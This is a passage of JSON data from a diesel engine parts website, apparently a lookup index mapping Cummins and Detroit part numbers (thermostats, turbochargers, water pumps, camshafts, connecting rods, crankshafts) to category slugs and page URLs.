slug":"cummins-thermostats","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3361,"value":"204586","redi_value":"204586","slug":"cummins-thermostats","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3359,"value":"3064453","redi_value":"3064453","slug":"cummins-thermostats","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3358,"value":"3064454","redi_value":"3064454","slug":"cummins-thermostats","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3357,"value":"3061649","redi_value":"3061649","slug":"cummins-thermostats","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3356,"value":"3049000","redi_value":"3049000","slug":"cummins-thermostats","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3355,"value":"4973374-S","redi_value":"4973374-s","slug":"cummins-thermostats","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3354,"value":"4973374","redi_value":"4973374","slug":"cummins-thermostats","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3353,"value":"4318947-S","redi_value":"4318947-s","slug":"cummins-thermostats","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3352,"value":"4318947","redi_value":"4318947","slug":"cummins-thermostats","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3535,"value":"RK11020","redi_value":"rk11020","slug":"cummins-turbo-install-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3534,"value":"RK11170","redi_value":"rk11170","slug":"cummins-turbo-install-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3533,"value":"RK11175","redi_value":"rk11175","slug":"cummins-turbo-install-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3532,"value":"RK11180","redi_value":"rk11180","slug":"cummins-turbo-install-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3531,"value":"RK11185","redi_value":"rk11185","slug":"cummins-turbo-install-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3578,"value":"3937706","redi_value":"3937706","slug":"cummins-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3574,"value":"3818824","redi_value":"3818824","slug":"cummins-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3575,"value":"3088984","redi_value":"3088984-2","slug":"cummins-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3576,"value":"3911941","redi_value":"3911941","slug":"cummins-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3577,"value":"3901356","redi_value":"3901356","slug":"cummins-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3570,"value":"3060613","redi_value":"3060613","slug":"cummins-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3571,"value":"201048","redi_value":"201048","slug":"cummins-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3572,"value":"201049","redi_value":"201049","slug":"cummins-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3573,"value":"3818823","redi_value":"3818823","slug":"cummins-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3566,"value":"186917","redi_value":"186917-5","slug":"cummins-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3567,"value":"186918","redi_value":"186918","slug":"cummins-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3568,"value":"3040793","redi_value":"3040793","slug":"cummins-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3569,"value":"3058397","redi_value":"3058397","slug":"cummins-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3562,"value":"3037537","redi_value":"3037537-2","slug":"cummins-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3563,"value":"3010915","redi_value":"3010915-2","slug":"cummins-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3564,"value":"3056158","redi_value":"3056158-2","slug":"cummins-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3565,"value":"3069177","redi_value":"3069177-2","slug":"cummins-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3558,"value":"3678603","redi_value":"3678603","slug":"cummins-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3559,"value":"4026884","redi_value":"4026884-2","slug":"cummins-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3560,"value":"3202117","redi_value":"3202117","slug":"cummins-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3561,"value":"3066211","redi_value":"3066211","slug":"cummins-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3554,"value":"4010519","redi_value":"4010519","slug":"cummins-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3555,"value":"3682177","redi_value":"3682177","slug":"cummins-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3556,"value":"3679139","redi_value":"3679139","slug":"cummins-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3557,"value":"3089392","redi_value":"3089392","slug":"cummins-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3550,"value":"4965729","redi_value":"4965729","slug":"cummins-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3551,"value":"3684268","redi_value":"3684268","slug":"cummins-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3552,"value":"3684269","redi_value":"3684269","slug":"cummins-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3553,"value":"3101268","redi_value":"3101268","slug":"cummins-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3546,"value":"4298242","redi_value":"4298242","slug":"cummins-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3547,"value":"3102314","redi_value":"3102314-2","slug":"cummins-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3548,"value":"3685535","redi_value":"3685535","slug":"cummins-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3549,"value":"3682228","redi_value":"3682228","slug":"cummins-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3544,"value":"4938639","redi_value":"4938639","slug":"cummins-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3545,"value":"4298975","redi_value":"4298975","slug":"cummins-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3543,"value":"3922794","redi_value":"3922794","slug":"cummins-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3542,"value":"3678912","redi_value":"3678912","slug":"cummins-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3541,"value":"3957131","redi_value":"3957131","slug":"cummins-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3540,"value":"3949781","redi_value":"3949781","slug":"cummins-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3539,"value":"3949708","redi_value":"3949708","slug":"cummins-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3538,"value":"3678762","redi_value":"3678762","slug":"cummins-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3537,"value":"3678786","redi_value":"3678786","slug":"cummins-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3536,"value":"3627695","redi_value":"3627695","slug":"cummins-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3473,"value":"3522778-RX","redi_value":"3522778-rx","slug":"cummins-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3474,"value":"3534829-RX","redi_value":"3534829-rx","slug":"cummins-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3469,"value":"4038598-RX","redi_value":"4038598-rx","slug":"cummins-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3470,"value":"4089797-RX","redi_value":"4089797-rx","slug":"cummins-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3471,"value":"3802878-RX","redi_value":"3802878-rx","slug":"cummins-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3472,"value":"2882075-RX","redi_value":"2882075-rx","slug":"cummins-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3465,"value":"3802257-RX","redi_value":"3802257-rx","slug":"cummins-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3466,"value":"3800403-RX","redi_value":"3800403-rx","slug":"cummins-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3467,"value":"2881696-RX","redi_value":"2881696-rx","slug":"cummins-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3468,"value":"2840720-RX","redi_value":"2840720-rx","slug":"cummins-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3462,"value":"2881888-RX","redi_value":"2881888-rx","slug":"cummins-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3463,"value":"4089636-RX","redi_value":"4089636-rx","slug":"cummins-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3464,"value":"3533008-RX","redi_value":"3533008-rx","slug":"cummins-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3458,"value":"178477","redi_value":"178477","slug":"cummins-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3459,"value":"3803639-RX","redi_value":"3803639-rx","slug":"cummins-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3460,"value":"3532474-RX","redi_value":"3532474-rx","slug":"cummins-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3461,"value":"4955657-RX","redi_value":"4955657-rx","slug":"cummins-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3454,"value":"196800","redi_value":"196800","slug":"cummins-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3455,"value":"3801598","redi_value":"3801598","slug":"cummins-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3456,"value":"4044006-RX","redi_value":"4044006-rx","slug":"cummins-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3457,"value":"4044006-RX","redi_value":"4044006-rx-2","slug":"cummins-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3450,"value":"172034","redi_value":"172034","slug":"cummins-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3451,"value":"172035","redi_value":"172035","slug":"cummins-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3452,"value":"3804502","redi_value":"3804502","slug":"cummins-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3453,"value":"167050","redi_value":"167050","slug":"cummins-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3446,"value":"5458260-RX","redi_value":"5458260-rx","slug":"cummins-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3447,"value":"2881997-RX","redi_value":"2881997-rx","slug":"cummins-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3448,"value":"3796351-RX","redi_value":"3796351-rx","slug":"cummins-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3449,"value":"4789670-RX","redi_value":"4789670-rx","slug":"cummins-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3442,"value":"5352715-RX","redi_value":"5352715-rx","slug":"cummins-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3443,"value":"4045034-RX","redi_value":"4045034-rx","slug":"cummins-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3444,"value":"5457298-RX","redi_value":"5457298-rx","slug":"cummins-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3445,"value":"4309076-RX","redi_value":"4309076-rx","slug":"cummins-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3441,"value":"3596617-RX","redi_value":"3596617-rx","slug":"cummins-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3440,"value":"4089927-RX","redi_value":"4089927-rx","slug":"cummins-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3439,"value":"4089470-RX","redi_value":"4089470-rx","slug":"cummins-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3438,"value":"4043620-RX","redi_value":"4043620-rx","slug":"cummins-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3437,"value":"2881993-RX","redi_value":"2881993-rx","slug":"cummins-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3436,"value":"3768263-RXZ","redi_value":"3768263-rxz","slug":"cummins-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3435,"value":"4048261-RX","redi_value":"4048261-rx","slug":"cummins-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3434,"value":"4090043-RX","redi_value":"4090043-rx","slug":"cummins-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3621,"value":"3935878","redi_value":"3935878","slug":"cummins-valve-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/valve-cover\/"},{"id":3622,"value":"3930906","redi_value":"3930906","slug":"cummins-valve-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/valve-cover\/"},{"id":3617,"value":"3883220","redi_value":"3883220","slug":"cummins-valve-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/valve-cover\/"},{"id":3618,"value":"3034855","redi_value":"3034855","slug":"cummins-valve-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/valve-cover\/"},{"id":3619,"value":"3905449","redi_value":"3905449","slug":"cummins-valve-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/valve-cover\/"},{"id":3620,"value":"5264950","redi_value":"5264950","slug":"cummins-valve-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/valve-cover\/"},{"id":3615,"value":"3067459","redi_value":"3067459","slug":"cummins-valve-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/valve-cover\/"},{"id":3616,"value":"3054841","redi_value":"3054841","slug":"cummins-valve-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/valve-cover\/"},{"id":3614,"value":"3058532","redi_value":"3058532","slug":"cummins-valve-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/valve-cover\/"},{"id":3613,"value":"3067460","redi_value":"3067460","slug":"cummins-valve-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/valve-cover\/"},{"id":3612,"value":"3042401","redi_value":"3042401-2","slug":"cummins-valve-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/valve-cover\/"},{"id":3611,"value":"3066311","redi_value":"3066311","slug":"cummins-valve-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/valve-cover\/"},{"id":3610,"value":"4059375","redi_value":"4059375","slug":"cummins-valve-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/valve-cover\/"},{"id":3609,"value":"3104392","redi_value":"3104392-2","slug":"cummins-valve-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/valve-cover\/"},{"id":3608,"value":"3679837","redi_value":"3679837","slug":"cummins-valve-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/valve-cover\/"},{"id":3607,"value":"3104392","redi_value":"3104392","slug":"cummins-valve-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/valve-cover\/"},{"id":4270,"value":"3081234","redi_value":"3081234","slug":"cummins-water-pump-idlers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":4271,"value":"3065000","redi_value":"3065000","slug":"cummins-water-pump-idlers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":4272,"value":"3064919","redi_value":"3064919","slug":"cummins-water-pump-idlers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":4273,"value":"3064920","redi_value":"3064920","slug":"cummins-water-pump-idlers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":4269,"value":"3066330","redi_value":"3066330","slug":"cummins-water-pump-idlers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3691,"value":"BM50345-RX","redi_value":"bm50345-rx","slug":"cummins-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3686,"value":"AR4548","redi_value":"ar4548","slug":"cummins-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3687,"value":"BM51360","redi_value":"bm51360","slug":"cummins-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3688,"value":"BM78365-RX","redi_value":"bm78365-rx","slug":"cummins-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3689,"value":"BM76506","redi_value":"bm76506","slug":"cummins-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3690,"value":"BM71040","redi_value":"bm71040","slug":"cummins-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3682,"value":"3022471","redi_value":"3022471","slug":"cummins-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3683,"value":"3027882-RX","redi_value":"3027882-rx","slug":"cummins-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3684,"value":"AR4284","redi_value":"ar4284","slug":"cummins-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3685,"value":"AR4547","redi_value":"ar4547","slug":"cummins-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3677,"value":"3803138","redi_value":"3803138","slug":"cummins-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3678,"value":"3801708","redi_value":"3801708","slug":"cummins-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3679,"value":"AR10740-RX","redi_value":"ar10740-rx","slug":"cummins-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3680,"value":"3801715","redi_value":"3801715","slug":"cummins-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3673,"value":"3687810","redi_value":"3687810","slug":"cummins-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3674,"value":"3684449","redi_value":"3684449","slug":"cummins-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3675,"value":"3803605","redi_value":"3803605","slug":"cummins-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3676,"value":"3804826-RX","redi_value":"3804826-rx","slug":"cummins-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3672,"value":"3684450","redi_value":"3684450","slug":"cummins-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3671,"value":"3687130","redi_value":"3687130","slug":"cummins-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3670,"value":"4089908","redi_value":"4089908","slug":"cummins-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3669,"value":"4089909","redi_value":"4089909","slug":"cummins-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3668,"value":"4089910","redi_value":"4089910","slug":"cummins-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3667,"value":"3687490","redi_value":"3687490","slug":"cummins-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3666,"value":"3687045","redi_value":"3687045","slug":"cummins-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3665,"value":"4386570","redi_value":"4386570","slug":"cummins-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3851,"value":"23517845","redi_value":"23517845","slug":"detroit-fuel-system","url":"https:\/\/www.dieselenginepartsandcomponents.com\/fuel-system\/"},{"id":3852,"value":"2357409-RX","redi_value":"2357409-rx","slug":"detroit-fuel-system","url":"https:\/\/www.dieselenginepartsandcomponents.com\/fuel-system\/"},{"id":3853,"value":"23505248","redi_value":"23505248","slug":"detroit-fuel-system","url":"https:\/\/www.dieselenginepartsandcomponents.com\/fuel-system\/"},{"id":810,"value":"23523977","redi_value":"23523977","slug":"detroit-accessory-drives","url":"https:\/\/www.dieselenginepartsandcomponents.com\/accessory-drives\/"},{"id":808,"value":"23523975","redi_value":"23523975","slug":"detroit-accessory-drives","url":"https:\/\/www.dieselenginepartsandcomponents.com\/accessory-drives\/"},{"id":806,"value":"23523998","redi_value":"23523998","slug":"detroit-accessory-drives","url":"https:\/\/www.dieselenginepartsandcomponents.com\/accessory-drives\/"},{"id":1792,"value":"RK1260","redi_value":"rk1260","slug":"detroit-camshaft-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1791,"value":"RK1261","redi_value":"rk1261","slug":"detroit-camshaft-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1801,"value":"8929740","redi_value":"8929740","slug":"detroit-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1802,"value":"23522975","redi_value":"23522975","slug":"detroit-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1798,"value":"8929697","redi_value":"8929697","slug":"detroit-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1799,"value":"8929698","redi_value":"8929698","slug":"detroit-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1800,"value":"23528491","redi_value":"23528491","slug":"detroit-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1797,"value":"8929085","redi_value":"8929085","slug":"detroit-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1796,"value":"23521935","redi_value":"23521935","slug":"detroit-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1795,"value":"23521894","redi_value":"23521894","slug":"detroit-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1794,"value":"8929690","redi_value":"8929690","slug":"detroit-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1793,"value":"23527416","redi_value":"23527416","slug":"detroit-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1790,"value":"23528309-RX","redi_value":"23528309-rx","slug":"detroit-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1789,"value":"23524912-RX","redi_value":"23524912-rx","slug":"detroit-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1788,"value":"23521680-RX","redi_value":"23521680-rx","slug":"detroit-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1787,"value":"23513565-RX","redi_value":"23513565-rx","slug":"detroit-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1786,"value":"EA4720501301","redi_value":"ea4720501301","slug":"detroit-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1785,"value":"EA4720501401","redi_value":"ea4720501401","slug":"detroit-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1507,"value":"8929710","redi_value":"8929710","slug":"detroit-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1506,"value":"23515581","redi_value":"23515581","slug":"detroit-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1505,"value":"23526142","redi_value":"23526142","slug":"detroit-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1504,"value":"23526141","redi_value":"23526141","slug":"detroit-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1503,"value":"A47220300960","redi_value":"a47220300960","slug":"detroit-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1888,"value":"8929237-RX","redi_value":"8929237-rx","slug":"detroit-connecting-rods","url":"https:\/\/www.dieselenginepartsandcomponents.com\/connecting-rods\/"},{"id":1887,"value":"23515594-RX","redi_value":"23515594-rx","slug":"detroit-connecting-rods","url":"https:\/\/www.dieselenginepartsandcomponents.com\/connecting-rods\/"},{"id":1886,"value":"8929236-RX","redi_value":"8929236-rx","slug":"detroit-connecting-rods","url":"https:\/\/www.dieselenginepartsandcomponents.com\/connecting-rods\/"},{"id":1885,"value":"23515593-RX","redi_value":"23515593-rx","slug":"detroit-connecting-rods","url":"https:\/\/www.dieselenginepartsandcomponents.com\/connecting-rods\/"},{"id":1884,"value":"23523195-RX","redi_value":"23523195-rx","slug":"detroit-connecting-rods","url":"https:\/\/www.dieselenginepartsandcomponents.com\/connecting-rods\/"},{"id":1883,"value":"23526078-RX","redi_value":"23526078-rx","slug":"detroit-connecting-rods","url":"https:\/\/www.dieselenginepartsandcomponents.com\/connecting-rods\/"},{"id":1882,"value":"23526051-RX","redi_value":"23526051-rx","slug":"detroit-connecting-rods","url":"https:\/\/www.dieselenginepartsandcomponents.com\/connecting-rods\/"},{"id":1881,"value":"A4720300120-RX","redi_value":"a4720300120-rx","slug":"detroit-connecting-rods","url":"https:\/\/www.dieselenginepartsandcomponents.com\/connecting-rods\/"},{"id":1880,"value":"A4720300120","redi_value":"a4720300120","slug":"detroit-connecting-rods","url":"https:\/\/www.dieselenginepartsandcomponents.com\/connecting-rods\/"},{"id":1977,"value":"23518355","redi_value":"23518355","slug":"detroit-crankshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1976,"value":"23516969","redi_value":"23516969","slug":"detroit-crankshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1975,"value":"A0169970646","redi_value":"a0169970646","slug":"detroit-crankshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1974,"value":"A0159974946","redi_value":"a0159974946","slug":"detroit-crankshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1982,"value":"23527771","redi_value":"23527771","slug":"detroit-crankshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1983,"value":"8929238","redi